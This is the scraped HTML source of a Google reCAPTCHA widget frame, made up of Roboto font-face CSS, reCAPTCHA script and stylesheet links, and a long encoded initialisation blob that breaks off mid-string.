  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xGNsat-UPESAElurzhX0bQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xGNsat-UPESAElurzhX0bQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xGNsat-UPESAElurzhX0bQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/[base64]/DgcKXesKcwq5lwr8Nw5PCjxU7wr4awoTDuy5Sw6DDtcOnwrpLfSDDqHArw6LCkknDqWrCrMOfLsKfbsKpwqrCv8KawofCnMKUPMKawqbDp8Kvw6dkw4BHZg40UmcKWMOUVBjDj8K/[base64]/CmGTCk8OxwrpvS8OqwqrCtMKuQ8KDwp1Zw6bCiX7DpsOoSMKzw4wBwrN/eHg4wp3Cj8O1YGppwpNNw7PCi0Jaw7oAHhchw7Aew7DDp8OwP24XQyLDmcOJwqdfQMOowrvDnMKlI8KuTMO5PMKAChzCv8KZwr/DtcOPdDEkY23CokB8w5LCtinCi8OVG8OiKMOTdmlaGMKIwq3Cm8OdwrF/[base64]/DpsOUw7FACcOJw4vDh8Khw7dzwrzDusO9w4jDl3bCuSMhPjbDoWJrdT5sEcORY8OFwqYTwoNcw7PDvS4uw788wqvDgi3CjcK1woLDj8O0BMOuwqJgwpxUB355M8OUw6Ilw6fDkMO9wpvCjljDnsObMgsGHcOGAjR9djZpfy/DuCMNw5fCl3ImI8KPF8KKw4zCklbCjEk2wpYzXMOtEzdNwrF4Pl/DlcKrwpNqwplad3TCq2ouU8KGw5F+IMO7LwjCmMK5woTDjArDg8Obwr98w7l1UsOJe8KKw4bDl8KKZDjDhsKPwpLCusOQMTXDtGXDuDcBwp8/wrTCncOxaFHDthLCucO3d3XChsOVwoFCIMO6w50Mw48YEDERTcK2CUHCpcK7w4hJw5TCgMKmwo8OHijDg0DCmzh2w7t9wog4LUALw5xKczjDklAuw6zDpsOOdw50w5N8wo0Fw4fDlx7CqWHCg8KYw43DgMO3JzkZScO1wpfCmDDDhRFCBMKMHcO1w44nBsO/wp/CvsKkw6XDg8OFTVBGLSTClkHDtsO7wrLCuBgew5vCgsOiI2rCmsKFC8KrZsOxw7TCinLCnBo+T0zCkTQ/wq/CnHdDZMKgCMKgU0LDj2fCq1oMbMOXQ8O+wo/CvH8ww6LCncKRw4tXDinDqW5KHRTDqzgRwqTDhVLCgUzCoy95wqYkwoLCr0loEnEMT8KUNEY9ScOdwro1wpUUw6UrwrAnQBrDph1eGMOuWcKnw5jCncOkw6jCmk8RdcO+w5I5fsOpJH4iYG4wwq8OwrRVwpXDrMKDE8O0w7/DrcOQbhMzJHzDm8OdwrkAw4xOwqTDtDfCosKPwqNHwpfClA/CssOvNjENIlDDpcOlfjo5w4/[base64]/CscKdLlDDicOLwqU/E8OWwp/CpCUNa8KAGVPDmwjClcK0RRh0w5tYTFPDjAorwq/Cjw7DnkhXw6Qsw6/Dtl5QEMO8esOqwpIpwosFwq8xwprDk8KVwqPCnzjDlsOCQA/DkcKWFcKyNhzDhDkUwr8vCsKrw6bCm8ONw7FcwoBVwrUYQjbCtUfCqhRSwpXDg8OMN8O5JVhuwpsgwr3Ci8Kpwq7CnsKWw5TCnMKywpkqw647RAE4wr8gQ8KQw43DuyB7NAwgXsOowpbCnsOxHU3DikPDgEhCCcKWw6PDvsKtwr3CgRwSwqjCqMOidcOZwos3Cw/[base64]/CjHdtw5pXwoo8EsOqXWxVwr3ClsOTwobDqsO/woPChsO3K8K1fsKfwofCrMObwq/DiMKYNMO5wroXwp9EUcO7w5/Cs8O6w6vDi8Khw6HDrjlTwp7DqlxJVHXCiC/Crl4uw7/[base64]/wq1yw4nDsHAFI8OlTcOIw5h/XhobEVjDnRUjwpXCpUbDpsKxNEzDlsOycMORw5bDtcK8GMOeOMOiBV3CucOsdg51w4gvcsKKJMOtwq7DmztRF0PDkjYPw6cvwqBYYSMNNcKmfsKawrwOw5oEw7ceLsK6wrY4woBJZsKEVsKuwpAswo/Cn8OANFdqMT/[base64]/DgRgZwrTDlsKUw6nCqsKRw6RLQiELM08LRh/[base64]/CkW3CnFM6w5dpw4vCjcOgwqhZwpTDhQY+MzZMwojCocOQw6jCpUDDiAHDq8OvwrBlw6PCmwMVw7jCow/[base64]/[base64]/[base64]/CucOKwojCmnPDsTnCmMKrwrfCocKDwokfwrbDicKUw7rCkBxkGMKgwrLCt8KDw5cxIsOVwobCm8OSwqA+CMO9MAnChX06wqrClcOPAn7CuCUcw54sJw56KmDCtMOrHx0zw6cyw4MfbiNVTGAcw73Dg8KlwpJawo4FDGUCWMK9PjguMcKhwrvCp8K/bsOaVMOYw7jDp8KjCsO/[base64]/CncOUAHMtwpnDoHDCkMOWwrvCusO+cRHClsOzwr7Cun3CvV0aw4bDosKpwqA0w5Aawq/[base64]/DhXzDu8OVAsOfLsK0XWhlw5saaxl4VVJVwoIYwqLDkMKhB8KHwovDj1nCm8OcLMKPw5paw44hw68YahMvOljDmxloVMKSwp1qMDzDhMOlVlFmw5AiV8OuHsK3WWl/wrAmFsO/w6DCoMKwT0nCk8OPAl09w68WABNeWsO9wqrCpGkgKcOWw7PDr8KAwqnDt1PCk8Omw5/Dk8OwcsOiwofDk8KeH8Kowo7DhMO1w7ADe8OEwpIIw6TCpW9ew6s6wpg3woocGzjDqC4Iw6g6f8KcWMOndsOWw5tsEcObfsKdw4rClMOkfMKvw6/CkT42cz3DrC3CmAPCpMK7w4Jxwr0Lw4ISMcKcw7ERw7ZxTmnCj8O1w6DCvMOswq/CiMKYwoHCnjfCisKFwpQPwrE4w7vCi2nDtgvDkz4kXcKlw5Jpw4/[base64]/HHoWw47Ctj17w48Owo7ChWTDtEV8fcKqDlrCnsKBw60/JA/DgDnDqxoawqPCucK2KMOPwoRfw4LCn8KkN3MtP8Ojw5TCtcKBQcOecHzDuU05Y8Kuw7rClyBnw5c3wp8iekPDgcO6QwnDvnxDdMOfw6BaZkbCl1zDhsO9w7/[base64]/ChcOiwrXDmTBnw6suNgPDkmoLw4TDvBDDulB2wozDpkPDvT7ChcK5w5EzKcOGccKxw6LDuMKOUT4Bw4LDncOZBDMuVsO3ak7Drh0sw5PDhklAR8OswqZOMAnDnitPw5PCi8O7wosaw60XwqbDtcKjwoVkChbCsBxzw41zwprDs8OGVcOmw43DsMKNJBBcw6kgEMKAAQ/[base64]/CrcKqwpzCoWprE8KlCMKlw4HDkCTDqMO/wonClsK8R8K9w6/[base64]/d8O0OAwyWDPDm8OiwqwMbHHDqWzDgGLCu8ORUMK3w6MXYsO4w5vDon3CqkbCuT/Dj8OMDFkUw4V/w4TCl1vDjh0vw5VUDAwHf8KsAsOBw7rCmMOndXzDkMKWJMKAw4cYeMOUw7Jxw73CjikbGcO6cwNvFMOXwqNmwo7Coi/Cgg81NSDCjMK2w4IJw57CnQXCicK7wooIw6NUfR3CoTlywqvCt8KcNsKOw4Vww4RzcMO6dV4Nw5bCgSLCpsOGwoANdEElVG7ClkHCtgA/wrDDgx3CrMKOb1bCnsKNQTXDksKID2EUw4bCp8O7w7DDkcOYOg4cUsKbwpsNKAohw6QNesOIUMO6w6IpWMKLCEI8BcO2Z8KMw4PDosKAw5smc8ONPg/[base64]/[base64]/KEXDigJkQ8KqAQBAcMKNPMOrwrXCmcOIdS7CnkjDsTrCmR1lwoNow6s9KMKVwq7DqWRUY0xZwp4uejgcwpjCnh40w6sdw54qwrNaDMKde0wRwq/DjU/[base64]/[base64]/w6AuXcOLw4lMOsOVKzBSAMKlwo9uw7fCngsjUCBow7ZtwqvCihlUwoDDjMOZSS0HBsKyGkzDshPCt8Kud8OoLhXDjkTCrMKsdMK7wolywoLCh8KoJFHCsMOyWG9hwrkvYTnDvV3DuyvDhlHCnUJHw4w8w7p6w4llw6wew7jDicOySsKYeMOMwpzCocOFwpd/[base64]/Dtjd9w5rDoMKHwoHDtDNGw67DkcKiwrluw5dlw6LDmFgbPk7CrsOLW8OPw6ddw5nCnh7Co0kCw5ZSw47DuWbDtHcUH8OVQHvDi8OKXDvDtylhEsKrwqrCksK8UcK5Z0lKw60OJMKow6zDhsKew6DCs8O3fQ0zwq3CihBwF8KKw7PCmAkBHS7DhsKKwrkVw4/DnABqB8OrwoXCqT3Ct3xowoDDh8Opw67DosOOwroxJ8OxZ18Sc8OKSlAWDRx5w7jDmAo+w7MSwo5aw4jDggdVwrjCszEswrh+woF6Bg/[base64]/Dp8OswqItw73ChsKpw4HCtSzDlHRSdcORwo1KK3PCgsK7wpDCicOOwqTCvArCnMO9w6vDoTrDrcK3w4fCgcKRw5VtLylBBsOvwpw/w49YPsONXD4Lf8KpCU7DvcKpB8Kjw6PCsADCrDxWR1V9worDtg0KQkjCgMK3MSnDtsOjw4hoEWjCvR/DvcOzw5I/w7LDs8KJUVzDhcO2w4EgS8KQwp7DlMKxFwEFVCnDh10hw48JB8KLe8OdwqQQw5kFwqbChsKWCcKJw703wrvCk8O3w4U7w4XCsTDCqcOtUAJBwrfCmhAcc8KLOsOtwpLCm8K8w6PCrULClMKnc1ggw7zDgl/CiGPDlE7CqMK4wpEmw5PCncO2wqJLQWxAA8ObYE8HwpDChS5oZTdUasOPAMOXwr/DvAQzwr7DqDw0w6XCnMOjwrVVw67CmGHCizTCmMO3SMKsCcOUw6sDwp5xwqvClMObXEZjWWfClsKOw7xDw5PCoCw8w6RlHMKzwpLDosOZNcKVwqbDk8Khw6cOw7RHP1x9wrJDBj7Ch07Dm8ORPXvCtWXDhTd7I8O7wo7Dv2MfwpXDjMKlIVUtw5jDrcODWsKyLi/DsF3CkgxRwoJSeSjCt8Oqw5MjJlHDry/[base64]/CmMOlNQobEV5+HWh6NR7DvMOfQjEtw7hDwq8pNhppwrjDosOaRWRcYsKRJV5YQwMgUcOFfsO9JsKGXcK7wpFUw45Xw6hOwps9wq9ESDNuPl9+wpAsUCTCrMKpw5dqwqfCtVDDrGTDhsO4w7rDny7DlsOzO8KFwq8ow6TCqFsjUTsdOMOlLV8tTcO/[base64]/DvsOhwrzCsGc7BsOAw69bwo7ChMKeKsK/[base64]/L8OawojDssKiOMOawo/DvXrCmjjCgcOKwojDgBYuFCJpwqnDqwjDscKiNifCnwZMw4nDhB7ChhURwpdPw4XDt8KjwoNuwp/DswfDuMO8wrI0Mgk0wr8xKMKUw7rCnU7DqHDCukXCmMObw79/wqnDnsKEwrDCtSRbZMOQwprDusKrwpU6D3nDt8KrwpEMWsOzw53CpcK+w7zDk8KIwq3DixrCm8OWwrw8w4Fxw4UjA8OMW8KpwqVZc8ODw4vCg8Orwrg+ZSYYICjDjk3ChGvDjXTCnkwpSsKtbMOcF8OBYCF3w7QIKh/CtirCkcOxA8Kzw5DChGFRwpFjCcOxIMKCwr97XMOSYcKYFggaw4F9JShbWsOVw5vDmEjDtzBPw7/CjMKzT8O/w7fClwLCnMK0XsOYGS5sDsOXcBRLwrsEwrk+w5N5w6omw65AT8OSwp0SwqbDssOpwqUGwo3Du2cFcMOjTMOPP8OOwp7DtVZwdsKdLMKiQ3HCiH7Dml3DtQBPW0zCqxEkw5bCk3fDtHdOT8KRwp/[base64]/DrMKiwpEnw4okQxsww7PCoQnCssKXwrVEw4/CtcOYR8O0w7FiwoBXwqbDk3rDmcOzGlHDoMOpwp3DvMOiX8KIw6dIwpImSFYbERl9O0nClHRbwq8Zw6zDksKMw5/Do8OpC8OPwqsARMKqWsO8w6jCnHdRF0rCv2bDvETDjsKYw5/[base64]/w6TDmMO4w6h7w4bCj8KVwqVDw7zDqWHCiMO/woPDtSI9P8KPwrzDqVZaw55fesOyw4EgLcKCLRtVw5oZPcO3PlIlwqoWw7pDwqhcYRIGDxXDmcOlTyDCiBI3w6/DvcKTw7LDl3HDs2fCosKiw4I8w6PDs09tHMONw5oMw7jCmzjDvhvDlsOsw4TCmzfCrsO7wpHDgVbDicOBwp/Dj8KEw7nDl1otUsO+w50Gw53ClMOEX03CgsOUTFjDliDDnRMWwrDDhCbDnkjDscKoMEvCp8KZw79WIMKiBAIrHTvDklNywogHERTDuRrCu8Ouw7sJwo9Yw7BpBcKAwpRMGsKcwpoDXzkfw7/[base64]/CkcOLw59aNC5GUgTDiBbDhwDDqcOow7V4VMKHwqzCoHIpE2TDvEzDqMKDw7rDnhxBw63ClMOwPcObCGcfw67CkkUnwrthFcOFw5nCjFnCh8ONwrhnRMKBw7/DnBfCmirCgsK+dBk4wqBOLWFdG8K8wrNxQCbCmsOXw5kwworDlsOxFkobw6tpwp3DlcOPawhGLMOWJU5hwr08wrDDuGMYHsKJw4MZI3RvJ3ZEYR8Tw6gnTsORK8Otci/Cm8KJcU7DgHjCgcKXOMOYNUxWbsOmw7sbU8OlfF7Dm8OHOcOawoALwr5uD3HDocKBR8K4UAPCscKPwpF1w70Sw73DlcO6w7NCFkVoQsKyw5kCNcOxwrxNwoVMwrRKI8KoRSHCr8OQZcK3A8O/fjLDt8ORwobCtsOrRFxcwoTCrxEPPhHCjnrDrCwYw6fDvC7ChhsublrCj0ZnwpbDm8Ocw5rDsS8Xw5HDucOuw4PCui87JsKtwqlhwoRsF8Orfx3Cj8ObBMK+WEDCr8OWwoMuw5FZBsKLwqHDlj4Kw5LCssOALg/DtBE9w5gRw7DCusOVwoUGwqrCuwNXw4E4wpoKKFPDlcOlJcOVZ8OrPcOeIMKUDj9tSTZcVnPCu8Oiw5TCkHJawrh5wozDhsOHVsOgwrPDsHYhw68jYTnCm37Dn0Iewq8/PTPCsA4IwrIUw5wNDMOfV1hJwrIPQMOZalw/w6s3w63CmENJw7UNw4UzwprDg24PLE9SKsKKWcK1NsK9UzYSUcONwr3CtsObw7IICMKcEMKjw5DCtsOEK8OBwpHDv0x6J8K6bHZydsK3wpcwSljDssK2wo5BTEhlwq1TK8O1w5ReacOawrnDs2cCYl42w6Y/[base64]/DjsOuwr9IwqY1w7DDt8OxIsO7dMKPT1QSL8Ofw7TCn8OrHsK6w73CjVrDjcK3QhPDmsOnVThwwqIhe8O5XcOZJMOaPsOJwq7DnAh4woFtw44Swq0Mw6XChMK9wpTDl1/DoHvDmG59Y8OfT8ODwod6w5rDqgvDpcK5V8ONw5ldQjc5wpYzwpkNV8KEw4wdOxgQw5vCnEsjTcKGdUnCmzxTwpgleAfDqsOJFcOmw4HCnXQ/w5vCtMKeVSDDn05yw54dOsK8fcODUyFxA8Oww7zDmsOKIiBmehwRw5HCpifCm3HDuMO0RQo4HcKqPMO4w5RvP8Oyw4vClifDjEvCqizCmwZ8wr5sYHtUw7/CtsKZbBvDvcOAw5bCpUhRwqE9wo3DpjfCosKQJ8K0woDDv8Ktw7jCv3XDhcOpwpVjMw7DkMKNwr/DqDVdw7xIOBPDqAxASMOqw6LDoFNGw6ReK3/[base64]/DsjEXcsO/[base64]/DmmzDp8O8WizCm8K2ITIEw5/CvsKtwoU+VsKIw60Ow5cDwr8USSh3T8KVwodLw4bConrDvsOQKVDCuy/DscKgwpkPTXVyPSLCgMO2CMKpXMOtU8OSw79AwojDhsOlBMOowrJ+D8OJHHjDpRNnwoDDrsOHw48Ww7nCh8KIwrgeZ8KufsKeDcKWXsOCIiDDvCxHw6RGwobDhgJYwq/[base64]/w5Yjw7lhw7fCtsKfDMKYw5RicQ5TeMKZwrsgEAwZNxg1wq/CmsOgTsOtZsOPSzHDlCnCu8O+XsKRK24iw63DnMO8bcOGwrYLLcK1E2bCmsO6w73CsjrCsyZ6w7DCgsKKw4k/bXFQMsOBMwzDjxnDnlg3wqvDocORw4jDsybDsQRPBjgUXcKXwrZ+Q8ONw74CwqxLAcKpwqnDpMOJw4orw7/[base64]/[base64]/DrMK8QWMzDcKzwoDDg2x+wqvCiljDg8OcbcOYRVbDv0bDoAzDv8K/[base64]/DpHpBwrwJwoc9w7lDwpMew6NSEMKtVMKtw5PDp8OrAsKWPm7DjjJtVMK3wq7DqsKhw4htTsOYPsOMwrDCusOmcGxrwoPCkFbDlsO6LMO0wpLCihXCqxN6ZsO5THhbIsKAw5VKw6InwpfCssOqEBlIw6vCm3LCtsOgdn1lwqbClTDCnsKAwrfDi0/Dmh4hJBLDnQxoUcKow77CtE7DmsOeBXvDqUYQeFIFesO9c03Cg8KmwptSwot8w4NkCsKiw6TDrsOgwrnCqXvChkFgMcKxPMORMXDClsOzSxAnTMOZa2NNMwzDl8Oewo/DqCrDm8Kxw4wZw70uwr4jw5cCT1HCn8OQNcKGCMOXCsKzHcKgwr0mwpB5fyIzTGMqw4bDo37DjCB/w7rCqsOrdDBaPQTDpsKELVZRGcKGAwHCgcKCHyMtwrZ2wrLChcOmQ0XCn2zDrsKjwrbCjsKNOAvCn3nDhE3Cv8OdOHLDlDMHAQrCmBANw6/DjMOtQA/[base64]/DisONLUrDmXfDkjAHw5bDp8OtVmbCuSImZn/DnStxw4wkEsK7HzjDsRnDr8KRVTsOEl/Cp1wOw5cXQ2Qxwpt1wq0+YWbDrsOhwq3Cu10OTMKLE8KVSMOpVWI2NcKyLMKCwpxzw4DDqxcXLVXDrhsjNMKsCXp1Aw83Ql0FBkjDo0jDk2zDnwQCw6UNw6BtZsO0Dlc4E8Kxw7PDlcOlw5/[base64]/DpxrDmMOBw63DhMKXwrc9w6/CtX7Di8KXO8KDw4vCi8OnwrrCrVzCo0FHfEHCr3QVw6YQwqLCujPDlcKPwo7DojskDMKBw5fDgMKTAcO9wr8bw77DncO2w53DhcOxwqjDtsOKFBo+TDINw5M3NcOoDMKDXU5yfiBew77Ci8OJw71Xw6rDshcvwoUCwr/CnCHCjQNAwqfDnzbCrMKJdgsOVzTCv8KDcsOawowVZcK4wqLClSvCjMK1I8OMAxnDohACwpnCnATCkjQEfMKSwonDnSjCuMK2CcOYcjY2RMOrw7oPJjPCiwrCrnJJGMONFcOcwrvDiw7DkMKQZBPDpXXCgm4eU8K3woPDmiTCrxHChnbDoU/[base64]/[base64]/[base64]/P8OIehoTwqnCv2NGw4fDisOCw4PCrjojRzfCrsKxwpVmUSYVYsKfTVxlw5pKw596Bm/CucOOIcObw7tWw7NBw6Qjw6lNw490wrLCmArCimV5Q8OrWgdrf8O2GsK9FwfChW0/[base64]/Dg8KCwqkLd8KPacKTYMODw6fCq8OyGcOzZQ/DnyVmw5RAw7zDgMOVCMOhWsOFAcOOHV83Q0nCnRbChcK9KTZFw4EDw7LDp3RFGyLCsRl2V8KBAcO6w4vCoMOlwpbCsgbCrW7Dkl1ew7zCq23CgMO3woDDkCfDpsKkwoRYw4csw4EYw7ocDwnCiknDtX81w7/ClQBdWMOEwr8ZwoN/KcKFw6TCt8OxIMK1wrDDpynCjSbCvinDmsKbCRogwoFTfGYcwpDCoXM5OlXCk8KjO8KSPx/Co8KeYcOLfsKACXPDujPCgcOtR1B1ecOMVsOCwr/Dn3vCoG0zwprDmcO8J8Oxw4vDnnjDlsOLw67Dn8KeJcOVwp3DvBl7w49LMsKxw6PDiX5gQSrDniNjw6DChMKqVsOww5TDpcK8PcKWw4NzfMOBb8KkP8KbCEI/woh7wp9BwpZ0wr/DsnJRwrZxEnnDm21gwovDnsOVSl89VyIqBmDCl8OmwrvDoBhOw4UGVQpDFFJ8wpMbRFdyP0JWUHHClSxhw6nDszLCicKsw4rDpl49JVUUwqXDqlvCjMOUw4ZCw5RDw5bDjMOVw5l8TgrCnMOkwoc9wpE0wq/[base64]/CoMKhwoEzc3sFDX/DgMOMwqrDs1/[base64]/[base64]/wol3w7/Dk8Osw5jDkD3Dm8KiDMKDwprCjRRIDWk0PxnCqcKUw5pgw4wCw7IjKsKnf8KzwqrDjVbCjg4swq8IN1jCusKSwo1sK3dRGMKjwq06QcOfZmtrw5MMwqNYXX/Cn8Ojw4LCkcOKKB1Ww5zDsMKDwp7Diw/DknTDjVrCk8Ovw65jw4w6w5PDvzbDhBwywrAPRnPDl8OxExzDpMKMEATDrMOBesKZCiHDnsKGwqLCi0c2cMOfw4DCqVwxw516w7vDrBMwwpk0di4rLsO3wqB1w6YWw48zE1NZw4oKwrpvF0NtdsOCw5LDtlhZw79KXzYCTHTCv8KPw7VZOMOVMcOGcsOHB8K/w7LCr